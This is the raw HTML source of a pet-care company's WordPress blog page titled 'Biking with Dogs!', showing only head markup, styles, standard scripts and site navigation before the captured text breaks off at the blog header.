

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tailsofthecitypetcare.com/biking-with-dogs/
body_size: 107915
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebPage" class="wpex-color-scheme-default">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Biking with Dogs! &#8211; Professional Dog Walking and Pet Sitting in Washington DC, Maryland, Virginia</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content="Total WordPress Theme v5.9">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="alternate" type="application/rss+xml" title="Professional Dog Walking and Pet Sitting in Washington DC, Maryland, Virginia &raquo; Feed" href="http://tailsofthecitypetcare.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Professional Dog Walking and Pet Sitting in Washington DC, Maryland, Virginia &raquo; Comments Feed" href="http://tailsofthecitypetcare.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Professional Dog Walking and Pet Sitting in Washington DC, Maryland, Virginia &raquo; Biking with Dogs! Comments Feed" href="http://tailsofthecitypetcare.com/biking-with-dogs/feed/" />
<link rel="preload" href="http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><link rel='stylesheet' id='wp-customer-reviews-3-frontend-css' href='http://tailsofthecitypetcare.com/wp-content/plugins/wp-customer-reviews/css/wp-customer-reviews.css?ver=3.7.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://tailsofthecitypetcare.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://tailsofthecitypetcare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #1a73e8;--wp--preset--color--on-accent: #fff;--wp--preset--color--accent-alt: #1464cc;--wp--preset--color--on-accent-alt: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wpex-btn-bg, var(--wpex-accent));border-radius: var(--wpex-btn-border-radius);border-color: var(--wpex-btn-border-color, currentColor);border-width: var(--wpex-btn-border-width);border-style: var(--wpex-btn-border-style);color: var(--wpex-btn-color, var(--wpex-on-accent));font-family: var(--wpex-btn-font-family);font-size: var(--wpex-btn-font-size);font-style: var(--wpex-btn-font-style);font-weight: var(--wpex-btn-font-weight);letter-spacing: var(--wpex-btn-letter-spacing);line-height: inherit;padding: var(--wpex-btn-padding);text-decoration: none;text-transform: var(--wpex-btn-text-transform);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wpex-hover-btn-bg, var(--wpex-accent-alt));border-color: var(--wpex-hover-btn-border-color, var(--wpex-btn-border-color, currentColor));color: var(--wpex-hover-btn-color, var(--wpex-on-accent-alt));}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wpex-active-btn-bg, var(--wpex-hover-btn-bg, var(--wpex-accent-alt)));border-color: var(--wpex-active-btn-border-color, var(--wpex-hover-btn-border-color, var(--wpex-btn-border-color, currentColor)));color: var(--wpex-active-btn-color, var(--wpex-hover-btn-color, var(--wpex-on-accent-alt)));}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-color{color: var(--wp--preset--color--accent) !important;}.has-on-accent-color{color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-color{color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-color{color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-background-color{background-color: var(--wp--preset--color--accent) !important;}.has-on-accent-background-color{background-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-background-color{background-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-background-color{background-color: var(--wp--preset--color--on-accent-alt) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-accent-border-color{border-color: var(--wp--preset--color--accent) !important;}.has-on-accent-border-color{border-color: var(--wp--preset--color--on-accent) !important;}.has-accent-alt-border-color{border-color: var(--wp--preset--color--accent-alt) !important;}.has-on-accent-alt-border-color{border-color: var(--wp--preset--color--on-accent-alt) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-post-template){margin: 0 auto;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-separator){background-color: var(--wpex-border-main);border-width: 0px;margin: 2.308em auto;color: var(--wpex-border-main);}
:root :where(.wp-block-table > table){margin: 0;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://tailsofthecitypetcare.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://tailsofthecitypetcare.com/wp-content/themes/Total/style.css?ver=5.9' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='http://tailsofthecitypetcare.com/wp-content/themes/total-child-theme/style.css?ver=5.9' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.9' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.9' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.9' media='all' />
<link rel='stylesheet' id='ticons-css' href='http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='http://tailsofthecitypetcare.com/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.9' media='all' />
<script src="http://tailsofthecitypetcare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://tailsofthecitypetcare.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.3" id="wp-customer-reviews-3-frontend-js"></script>
<link rel="https://api.w.org/" href="http://tailsofthecitypetcare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tailsofthecitypetcare.com/wp-json/wp/v2/posts/392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tailsofthecitypetcare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="http://tailsofthecitypetcare.com/biking-with-dogs/" />
<link rel='shortlink' href='http://tailsofthecitypetcare.com/?p=392' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tailsofthecitypetcare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftailsofthecitypetcare.com%2Fbiking-with-dogs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tailsofthecitypetcare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftailsofthecitypetcare.com%2Fbiking-with-dogs%2F&#038;format=xml" />
<noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:86px;width:auto}/*CUSTOMIZER STYLING*/:root{--wpex-vc-column-inner-margin-bottom:40px}</style></head>

<body class="post-template-default single single-post postid-392 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-right-sidebar has-sidebar has-topbar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-6.13.0 vc_responsive">

	
	
	
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top" tabindex="-1"></span>
	<div id="outer-wrap" class="wpex-overflow-clip">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm wpex-print-hidden">

			<div id="top-bar" class="container wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
	<div id="top-bar-content" class="has-content top-bar-left wpex-clr"><div class="top-bar-item wpex-sm-inline-block wpex-mr-20"><span class="wpex-mr-10 ticon ticon-phone" aria-hidden="true"></span><a href="tel:1-800-987-654">1-800-987-654</a></div><div class="top-bar-item wpex-sm-inline-block wpex-mr-20"><span class="wpex-mr-10 ticon ticon-envelope" aria-hidden="true"></span><a href="mailto:admin@totalwptheme.com">admin@totalwptheme.com</a></div><div class="top-bar-item wpex-sm-inline-block wpex-mr-20"><span class="wpex-mr-10 ticon ticon-user" aria-hidden="true"></span><a href="http://tailsofthecitypetcare.com/wp-login.php">User Login</a></div></div>

</div>

		</div>

	



	<header id="site-header" class="header-one fixed-scroll wpex-z-99 has-sticky-dropshadow dyn-styles wpex-print-hidden wpex-relative wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="header-one-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr">
<div id="site-logo" class="site-branding header-one-logo logo-padding wpex-table">
	<div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="http://tailsofthecitypetcare.com/" rel="home" class="main-logo"><img src="http://tailsofthecitypetcare.com/wp-content/uploads/2017/05/totc-logo.png" alt="Professional Dog Walking and Pet Sitting in Washington DC, Maryland, Virginia" class="logo-img" width="215" height="86" data-no-retina data-skip-lazy fetchpriority="high"></a></div>

</div>
<div id="site-navigation-wrap" class="navbar-style-one navbar-fixed-height navbar-fixed-line-height wpex-dropdowns-caret wpex-stretch-megamenus hide-at-mm-breakpoint wpex-clr wpex-print-hidden">
	<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu sf-menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-206"><a href="http://tailsofthecitypetcare.com/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://tailsofthecitypetcare.com/pet-services/"><span class="link-inner">Services</span></a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-200"><a href="http://tailsofthecitypetcare.com/about-us/"><span class="link-inner">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="http://tailsofthecitypetcare.com/about-us/"><span class="link-inner">About Us</span></a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://tailsofthecitypetcare.com/reviews-and-testimonials/"><span class="link-inner">Testimonials</span></a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://tailsofthecitypetcare.com/faq/"><span class="link-inner">FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-325"><a href="http://tailsofthecitypetcare.com/blog/"><span class="link-inner">Blog</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-205"><a href="http://tailsofthecitypetcare.com/contact/"><span class="link-inner">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="http://tailsofthecitypetcare.com/contact/"><span class="link-inner">Contact Us</span></a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://tailsofthecitypetcare.com/employment/"><span class="link-inner">Employment</span></a></li>
</ul>
</li>
<li id="menu-item-229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-229"><a href="https://1001tailsofthecitydc.petsoftware.net/clientportal/login"><span class="link-inner">Existing Clients</span></a></li>
<li class="search-toggle-li menu-item wpex-menu-extra no-icon-margin"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-controls="searchform-dropdown" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text wpex-hidden">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a></li></ul></nav>
</div>


<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-flex wpex-items-center wpex-absolute wpex-top-50 -wpex-translate-y-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="mobile-menu-toggle__icon wpex-flex"><span class="wpex-hamburger-icon wpex-hamburger-icon--inactive wpex-hamburger-icon--animate" aria-hidden="true"><span></span></span></span></a>			</div>
</div>
<div id="searchform-dropdown" data-placeholder="Search" data-disable-autocomplete="true" class="header-searchform-wrap header-drop-widget header-drop-widget--colored-top-border wpex-invisible wpex-opacity-0 wpex-absolute wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-10000 wpex-top-100 wpex-right-0 wpex-surface-1 wpex-text-2 wpex-p-15">
	
<form method="get" class="searchform wpex-relative" action="http://tailsofthecitypetcare.com/">
	<label class="searchform-label wpex-text-current wpex-block wpex-m-0 wpex-p-0">
		<span class="screen-reader-text">Search</span>
		<input type="search" class="searchform-input field" name="s" placeholder="Search">
	</label>
				<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header default-page-header wpex-supports-mods has-aside wpex-relative wpex-mb-40 wpex-surface-2 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-surface-3 wpex-text-2">

	
	<div class="page-header-inner container wpex-md-flex wpex-md-flex-wrap wpex-md-items-center wpex-md-justify-between">
<div class="page-header-content wpex-md-mr-15">

<span class="page-header-title wpex-block wpex-m-0 wpex-text-2xl">

	<span>Blog</span>

</span>

</div>
